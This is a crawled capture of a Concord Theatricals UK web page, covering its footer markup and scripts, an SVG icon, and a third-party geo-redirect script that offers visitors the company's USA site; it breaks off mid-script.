103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
			</div>
		</div>
	</div>
	<div class="row main-footer__row">
		<div class="col-med-lg-fifth col-lg-2 col-lg-push-1 hide-to-medium">
			<h5 class="main-footer__heading">About</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/who-we-are" target="" aria-label="Who We Are">Who We Are</a></li>
			<li>
				<a class="main-footer__item" href="https://help.concordtheatricals.co.uk/" target="_blank" aria-label="FAQ">FAQ</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/team" target="" aria-label="Our Team">Our Team</a></li>
			<li>
				<a class="main-footer__item" href="https://concord.com/team/" target="" aria-label="Careers">Careers</a></li>
			<li>
				<a class="main-footer__item" href="https://www.breakingcharacter.com/" target="" aria-label="Breaking Character">Breaking Character</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 show-large-up hide-to-medium">
			<h5 class="main-footer__heading">Featured Titles</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=1556" target="" aria-label="Agatha Christie Collection">Agatha Christie Collection</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/93929/six-teen-edition" target="" aria-label="SIX: TEEN EDITION">SIX: TEEN EDITION</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/44839/oklahoma" target="" aria-label="Rodgers &amp; Hammerstein's Oklahoma!">Rodgers &amp; Hammerstein's Oklahoma!</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/910/peter-pan" target="" aria-label="Peter Pan">Peter Pan</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65907" target="" aria-label="Top Hat">Top Hat</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65772/the-wizard-of-oz-rsc-1987" target="" aria-label="The Wizard of Oz">The Wizard of Oz</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 order-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Follow</h5>
			<ul class="unstyled-list type-small main-footer__social-list">
												<li class="main-footer__social-item">
						<p class="main-footer__social-name">Concord Theatricals</p>
						<span class="main-footer__social-icons">
															<a href="https://www.facebook.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Facebook">
									<svg width="10px" height="18px" viewBox="0 0 10 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-39.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g>
                            <path d="M9.81531429,3.07165714 L7.01177143,3.07165714 C6.67954286,3.07165714 6.3104,3.5088 6.3104,4.08971429 L6.3104,6.11417143 L9.81725714,6.11417143 L9.28685714,9.00125714 L6.3104,9.00125714 L6.3104,17.6683429 L3.00171429,17.6683429 L3.00171429,9.00125714 L0,9.00125714 L0,6.11417143 L3.00171429,6.11417143 L3.00171429,4.41611429 C3.00171429,1.97977143 4.692,0 7.01177143,0 L9.81531429,0 L9.81531429,3.07165714 Z"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.twitter.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Twitter">
									<svg xmlns="http://www.w3.org/2000/svg" width="18px" height="18px" viewBox="0 0 512 512">
<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
								</a>
																						<a href="https://www.instagram.com/concordukshows/" target="_blank" class="main-footer__social-link" aria-label="Link to Instagram">
									<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-129.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g transform="translate(90.000000, 0.000000)">
                            <path d="M17.7856467,12.6274 C17.7704467,13.3633333 17.6311133,14.0904 17.37398,14.7794667 C16.9129133,15.9714 15.9705133,16.9125333 14.7798467,17.3736 C14.09078,17.6307333 13.3637133,17.7713333 12.62778,17.7852667 C11.6828467,17.8283333 11.3801133,17.8384667 8.97218,17.8384667 C6.56424667,17.8384667 6.26151333,17.8283333 5.31658,17.7852667 C4.58064667,17.7713333 3.85231333,17.6307333 3.16451333,17.3736 C2.57298,17.1506667 2.03591333,16.8023333 1.59384667,16.3501333 C1.14291333,15.9080667 0.793313333,15.3722667 0.571646667,14.7794667 C0.313246667,14.0904 0.173913333,13.3633333 0.158713333,12.6274 C0.115646667,11.6824667 0.105513333,11.381 0.105513333,8.9718 C0.105513333,6.56386667 0.115646667,6.2624 0.158713333,5.3162 C0.173913333,4.58026667 0.313246667,3.8532 0.571646667,3.16413333 C0.793313333,2.5726 1.14291333,2.0368 1.59384667,1.59346667 C2.03591333,1.14253333 2.57298,0.7942 3.16451333,0.571266667 C3.85231333,0.312866667 4.58064667,0.173533333 5.31658,0.158333333 C6.26151333,0.115266667 6.56424667,0.105133333 8.97218,0.105133333 C11.3801133,0.105133333 11.6828467,0.115266667 12.62778,0.158333333 C13.3637133,0.173533333 14.09078,0.312866667 14.7798467,0.571266667 C15.3726467,0.7942 15.9084467,1.14253333 16.3505133,1.59346667 C16.8027133,2.0368 17.1510467,2.5726 17.37398,3.16413333 C17.6311133,3.8532 17.7704467,4.58026667 17.7856467,5.3162 C17.8287133,6.2624 17.8388467,6.56386667 17.8388467,8.9718 C17.8388467,11.381 17.8287133,11.6824667 17.7856467,12.6274 M8.97218,6.01666667 C7.33944667,6.01666667 6.01578,7.34033333 6.01578,8.9718 C6.01578,10.6045333 7.33944667,11.9269333 8.97218,11.9269333 C10.6049133,11.9269333 11.9273133,10.6045333 11.9273133,8.9718 C11.9273133,7.34033333 10.6049133,6.01666667 8.97218,6.01666667 M13.7044467,5.30353333 C13.1167133,5.30353333 12.6404467,4.82726667 12.6404467,4.23953333 C12.6404467,3.6518 13.1167133,3.17553333 13.7044467,3.17553333 C14.29218,3.17553333 14.7684467,3.6518 14.7684467,4.23953333 C14.7684467,4.82726667 14.29218,5.30353333 13.7044467,5.30353333 M8.97218,13.5254667 C6.45784667,13.5254667 4.41851333,11.4874 4.41851333,8.9718 C4.41851333,6.45746667 6.45784667,4.4194 8.97218,4.4194 C11.4865133,4.4194 13.5258467,6.45746667 13.5258467,8.9718 C13.5258467,11.4874 11.4865133,13.5254667 8.97218,13.5254667 M15.88438,3.743 C15.7425133,3.35793333 15.51578,3.0096 15.2219133,2.72333333 C14.93438,2.4282 14.5873133,2.20273333 14.20098,2.0596 C13.6740467,1.86453333 13.1167133,1.76066667 12.5543133,1.7556 C11.62078,1.71253333 11.33958,1.7024 8.97218,1.7024 C6.60478,1.7024 6.32484667,1.71253333 5.38878,1.7556 C4.82764667,1.76066667 4.27031333,1.86453333 3.74338,2.0596 C3.35704667,2.20273333 3.00871333,2.4282 2.72371333,2.72333333 C2.42858,3.0096 2.20184667,3.35793333 2.05998,3.743 C1.86491333,4.26993333 1.76104667,4.82726667 1.75471333,5.38966667 C1.71291333,6.32446667 1.70278,6.6044 1.70278,8.9718 C1.70278,11.3392 1.71291333,11.6204 1.75471333,12.5539333 C1.76104667,13.1176 1.86491333,13.6736667 2.05998,14.2006 C2.20184667,14.5869333 2.42858,14.934 2.72371333,15.2215333 C3.00871333,15.5154 3.35704667,15.7421333 3.74338,15.884 C4.27031333,16.0803333 4.82764667,16.1829333 5.38878,16.1905333 C6.32358,16.2323333 6.60478,16.2412 8.97218,16.2412 C11.33958,16.2412 11.62078,16.2323333 12.5543133,16.1905333 C13.1167133,16.1829333 13.6740467,16.0803333 14.20098,15.884 C14.9749133,15.5863333 15.5867133,14.9758 15.88438,14.2006 C16.0794467,13.6736667 16.1820467,13.1176 16.1896467,12.5539333 C16.2314467,11.6204 16.2403133,11.3392 16.2403133,8.9718 C16.2403133,6.6044 16.2314467,6.32446667 16.1896467,5.38966667 C16.1820467,4.82726667 16.0794467,4.26993333 15.88438,3.743"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.tiktok.com/@concordshows" target="_blank" class="main-footer__social-link" aria-label="Link to TikTok">
									<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8091)">
<path d="M12.281 3.51C11.5344 3.3514 10.8581 2.95711 10.351 2.38488C9.84392 1.81264 9.53276 1.09253 9.4631 0.33V0H6.89185V10.2525C6.89237 10.7074 6.75023 11.151 6.48556 11.5203C6.22089 11.8897 5.84711 12.1661 5.41716 12.3105C4.98722 12.4548 4.5229 12.4598 4.08999 12.3247C3.65708 12.1895 3.27752 11.9211 3.00508 11.5575C2.73005 11.1897 2.57824 10.744 2.57146 10.2843C2.56467 9.82453 2.70326 9.37447 2.96731 8.9987C3.23137 8.62293 3.60731 8.3408 4.04114 8.19281C4.47498 8.04481 4.9444 8.03858 5.38199 8.175V5.55C4.42568 5.41551 3.45125 5.57738 2.58916 6.01393C1.72706 6.45048 1.01846 7.14088 0.558219 7.99269C0.0979771 8.84449 -0.0919357 9.81706 0.013908 10.7802C0.119752 11.7433 0.5163 12.6509 1.15046 13.3816C1.78462 14.1124 2.62612 14.6312 3.5623 14.8688C4.49848 15.1064 5.48464 15.0513 6.38877 14.711C7.29289 14.3706 8.07182 13.7613 8.62125 12.9645C9.17069 12.1677 9.46442 11.2214 9.4631 10.2525V5.0025C10.5075 5.74491 11.756 6.14329 13.0359 6.1425V3.5925C12.7821 3.59143 12.5291 3.56378 12.281 3.51V3.51Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8091">
<rect width="13.0282" height="15" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
																						<a href="https://www.youtube.com/c/ConcordShows/videos" target="_blank" class="main-footer__social-link" aria-label="Link to Youtube">
									<svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8089)">
<path d="M15.0612 1.50166C14.9829 1.21082 14.8297 0.945497 14.6169 0.73205C14.4041 0.518604 14.1391 0.364457 13.8482 0.284917C12.7724 0.0163574 7.71735 0.0163574 7.71735 0.0163574C7.71735 0.0163574 2.56897 0.0163574 1.50417 0.284917C1.21327 0.364457 0.948262 0.518604 0.735472 0.73205C0.522682 0.945497 0.369512 1.21082 0.291173 1.50166C0.0839794 2.8232 -0.0133194 4.1596 0.000273274 5.49717C-0.0133194 6.83475 0.0839794 8.17115 0.291173 9.49269C0.369512 9.78353 0.522682 10.0489 0.735472 10.2623C0.948262 10.4757 1.21327 10.6299 1.50417 10.7094C2.56897 10.978 7.71735 10.978 7.71735 10.978C7.71735 10.978 12.7724 10.978 13.8482 10.693C14.1394 10.614 14.4046 10.46 14.6175 10.2464C14.8304 10.0329 14.9834 9.76734 15.0612 9.47625C15.2675 8.16013 15.3648 6.82926 15.3521 5.49717C15.3657 4.1596 15.2684 2.8232 15.0612 1.50166V1.50166ZM6.24639 7.76075V3.2336L10.1708 5.49717L6.24639 7.76075Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8089">
<rect width="15.3463" height="11" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
													</span>
					</li>
										</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Account</h5>
			<div is="footer-menu-login"></div>
			
		</div>
		<div class="col-med-lg-fifth col-lg-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Contact</h5>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Concord Theatricals</br>Aldwych House</br>71-91 Aldwych</br>London WC2B 4HN
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Mon-Fri, 9.30am-5.30pm
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				020 7054 7298
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=VAG3s4&amp;g=WP6YcM">Join the Mailing List</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a class="main-footer__item" href="/cdn-cgi/l/email-protection#4e2d3b3d3a21232b3c3d2b3c38272d2b3d0e2d21202d213c2a3a262b2f3a3c272d2f223d602d21603b25"><span class="__cf_email__" data-cfemail="54372127203b393126273126223d37312714373b3a373b2630203c313520263d373538277a373b7a213f">[email&#160;protected]</span></a>
			</p>
			<ul class="type-small hide-medium-large-up main-footer__contact-list unstyled-list unstyled-list--centered type-small--lg-line-height">
								<li class="main-footer__item">
					<svg width="14px" height="24px" viewBox="0 0 14 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	    <g transform="translate(-62.000000, -171.000000)" fill="#FFFFFF">
	        <g>
	            <g transform="translate(59.000000, 116.000000)">
	                <g transform="translate(3.000000, 55.000000)">
	                    <path d="M2.33333333,18.6666667 L11.6666667,18.6666667 L11.6666667,2.33333333 L2.33333333,2.33333333 L2.33333333,18.6666667 Z M7,22.1666667 C6.195,22.1666667 5.54166667,21.6451667 5.54166667,21 C5.54166667,20.3548333 6.195,19.8333333 7,19.8333333 C7.805,19.8333333 8.45833333,20.3548333 8.45833333,21 C8.45833333,21.6451667 7.805,22.1666667 7,22.1666667 L7,22.1666667 Z M11.6713333,0 L2.32866667,0 C1.043,0 0,1.043 0,2.32866667 L0,21.0035 C0,22.2903333 1.043,23.3333333 2.32866667,23.3333333 L11.6701667,23.3333333 C12.957,23.3333333 14,22.2903333 14,21.0046667 L14,2.32866667 C14,1.043 12.957,0 11.6713333,0 L11.6713333,0 Z"></path>
	                </g>
	            </g>
	        </g>
	    </g>
	</g>
</svg>
					020 7054 7298
				</li>
												<li class="main-footer__item">
					<svg width="19px" height="13px" viewBox="0 0 19 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-59.000000, -226.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(0.000000, 105.000000)">
                        <path d="M18.5914984,8.68283284 C18.0046095,8.98788835 10.793055,12.7456656 10.4352217,12.9335545 C10.0763328,13.1224989 9.82511065,13.14361 9.47888848,13.14361 C9.1326663,13.14361 8.88144411,13.1224989 8.52255527,12.9335545 C8.16366643,12.7456656 0.99327851,8.9868328 0.407445255,8.68177728 C-0.00422135571,8.46644398 8.65941211e-07,8.71872172 8.65941211e-07,8.91294392 L8.65941211e-07,16.6111095 C8.65941211e-07,17.0544428 0.59744523,17.666665 1.05555628,17.666665 L17.9444429,17.666665 C18.4014984,17.666665 18.9999983,17.0544428 18.9999983,16.6111095 L18.9999983,8.91399947 C18.9999983,8.71977728 19.0042205,8.46749953 18.5914984,8.68283284 M0.605889673,6.35744426 C1.12100071,6.63399978 8.25549975,10.467777 8.52255527,10.610277 C8.78855524,10.752777 9.1326663,10.8203325 9.47888848,10.8203325 C9.82511065,10.8203325 10.1692217,10.752777 10.4352217,10.610277 C10.7001661,10.467777 17.8367762,6.63399978 18.3508317,6.35744426 C18.8680539,6.07983319 19.3557205,5 18.4088873,5 L0.549945236,5 C-0.396887969,5 0.0907786315,6.07983319 0.605889673,6.35744426" ></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="/cdn-cgi/l/email-protection#7f1c0a0c0b10121a0d0c1a0d09161c1a0c3f1c10111c100d1b0b171a1e0b0d161c1e130c511c10510a14">Email Us</a>
				</li>
												<li class="main-footer__item">
					<svg width="14px" height="23px" viewBox="0 0 14 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-61.000000, -267.000000)" fill="#FFFFFF">
            <g >
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(2.000000, 151.000000)">
                        <g>
                            <path d="M7,10.8514 C4.9112,10.8514 3.22,9.1588 3.22,7.0714 C3.22,4.984 4.9112,3.2914 7,3.2914 C9.086,3.2914 10.7786,4.984 10.7786,7.0714 C10.7786,9.1588 9.086,10.8514 7,10.8514 M7,0 C3.1332,0 0,3.1206 0,6.986 C0,13.671 7,22.386 7,22.386 C7,22.386 14,13.6696 14,6.986 C14,3.122 10.8668,0 7,0"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="020 7054 7298">Head Office</a>
				</li>
											</ul>
		</div>
	</div>
	<div class="main-footer__bottom type-small">
		<div class="row">
			<div class="col-12">
				<div class="flex flex--md-column-to-row md-up-flex--between">
					<div class="main-footer__colophon medium-order-2 align-center">
						&copy;2026 <a class="main-footer__item" href="https://www.concordtheatricals.co.uk/" rel="noopener" target="_blank">Concord Theatricals</a>
					</div>
					<div class="main-footer__legal align-center">
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/privacy/">Privacy</a>
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/terms/">Terms</a>
																			<a class="main-footer__item" href="https://concord.com/accessibility-statement/">Accessibility Statement</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	</div>

	<!-- Scripts -->
	    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" defer>
        (function () {
            var f = document.createElement('script');
            // add the event listener after the script loads
            f.onload = function() {
                var button = document.getElementById('feedback-link');
                if (!button) {
                    return;
                }
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    (window.fby || []).push(['showForm', '14711']);
                    return false;
                });
                button.parentElement.classList.remove('visually-hidden');
                button.parentElement.classList.add('fadeInSimple');
            };
            f.type = 'text/javascript';
            f.async = true;
            f.src = '//cdn.feedbackify.com/f.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(f, s);
        })();
    </script>

	<script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>
	<script src="/js/manifest.js?id=9b24671fd3eb29a7fb5f"></script>
	<script src="/js/vendor.js?id=a0ca3edc96f355360ffa"></script>
	<script src="/js/app.js?id=59aafe6c870ca9b408dc"></script>

	
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.concordtheatricals.co.uk/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26
body_size: -57
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="11px" height="6px" viewBox="0 0 11 6" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#333">
            <path d="M6.1875,5.25 L4.8125,5.25 L5.5,4.5 L6.1875,5.25 Z M9.625,0 L11,0 L5.5,6 L0,9.42055475e-16 L1.375,0 L5.5,4.5 L9.625,0 Z M6.1875,5.25 L4.8125,5.25 L5.5,4.5 L6.1875,5.25 Z M9.625,0 L11,0 L5.5,6 L0,9.42055475e-16 L1.375,0 L5.5,4.5 L9.625,0 Z"></path>
        </g>
    </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl=&winurl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fs%2F46841%2Fblink
body_size: 7387
content:
/*geo targetly - geo redirect - run*/if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") > -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_bypass_cookie") == -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_disable_cookie") == -1) {if (document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie") > -1){var redirecturl = 	document.cookie.substring(document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie"),document.cookie.length).split(";")[0].replace("gt_redirectpopup_1604087390790_dropdown_url_cookie"+"=","");window.location.replace(redirecturl);}else{window.location.replace("https://www.concordtheatricals.com/s/46841/blink");}if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(true); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](true); }}else{if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](); }}if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") >-1 ) {if (typeof georedirect1604087390790Status === "function") { georedirect1604087390790Status(0); }}var gt_redirectpopup_1604087390790_counter = 10;var gt_redirectpopup_1604087390790_date = new Date();gt_redirectpopup_1604087390790_date.setTime(gt_redirectpopup_1604087390790_date.getTime()+( Number(86400000)));var gt_redirectpopup_1604087390790_UTC = gt_redirectpopup_1604087390790_date.toUTCString();var gt_redirectpopup_1604087390790_close_function = function(){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none"; if(typeof georedirect1604087390790Status === "function") {georedirect1604087390790Status(7);}document.cookie = "geotargetly_redirectpopup_1604087390790_close_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/"; if (typeof gt_redirectpopup_1604087390790_countdown_function === "number") { clearInterval(gt_redirectpopup_1604087390790_countdown_function); }};var gt_redirectpopup_1604087390790_redirect_function = function(disable){if(!disable){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none";document.cookie = "geotargetly_redirectpopup_1604087390790_redirect_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/";}};var gt_redirectpopup_1604087390790_render_popup = function(){if(!document.getElementById("gt_redirectpopup_1604087390790_container")){var gt_redirectpopup_1604087390790_element = document.createElement("div");gt_redirectpopup_1604087390790_element.id = "gt_redirectpopup_1604087390790_container";document.body.appendChild(gt_redirectpopup_1604087390790_element);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0]){var gt_redirectpopup_1604087390790_overlayelement = document.createElement("div");gt_redirectpopup_1604087390790_overlayelement.setAttribute("class", "gt_redirectpopup_1604087390790_overlay" );document.getElementById("gt_redirectpopup_1604087390790_container").appendChild(gt_redirectpopup_1604087390790_overlayelement);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0]){var gt_redirectpopup_1604087390790_modalelement = document.createElement("div");gt_redirectpopup_1604087390790_modalelement.setAttribute("class", "gt_redirectpopup_1604087390790_modal" );document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].appendChild(gt_redirectpopup_1604087390790_modalelement);};document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].innerHTML = '<div class="gt_redirectpopup_1604087390790_popup_container" style="padding:20px; text-align:center;"><div class="gt_redirectpopup_1604087390790_content_container" style="margin-top:30px;"><img class="gt_redirectpopup_1604087390790_logo" src="https://concord.com/wp-content/uploads/2022/10/ConcordTheatricals-Lockup-purple-RGB.png"" style="display:block; margin:auto; max-width:100%; max-height:100px;"><span class="gt_redirectpopup_1604087390790_text" style="display:block; margin-top:40px; letter-spacing:0px; line-height:24px; font-size:17px; color:#777">Would you like to visit our USA site?</span></div><style>.gt_redirectpopup_1604087390790_dropdown .gt_redirectpopup_1604087390790_flag {margin: -5px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_button .gt_redirectpopup_1604087390790_flag {float:left; margin: 0px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_closetext .gt_redirectpopup_1604087390790_flag {margin: 0px 10px 0px 0px; height: 16px;}</style><div class="gt_redirectpopup_1604087390790_button_container" style="margin-top:30px; margin-bottom:10px;"><a id="gt_redirectpopup_1604087390790_button" class="gt_redirectpopup_1604087390790_button" onclick="gt_redirectpopup_1604087390790_redirect_function()" href="https://www.concordtheatricals.com/s/46841/blink" style="display:inline-block; cursor: pointer; text-decoration:none;  letter-spacing:0px; background-color:#585CD4; border-radius:3px; border: 0px solid #2a6ebb;  color:#fff; font-size:16px; line-height:16px; padding: 12px 20px;">VISIT USA SITE</a><a class="gt_redirectpopup_1604087390790_closetext" 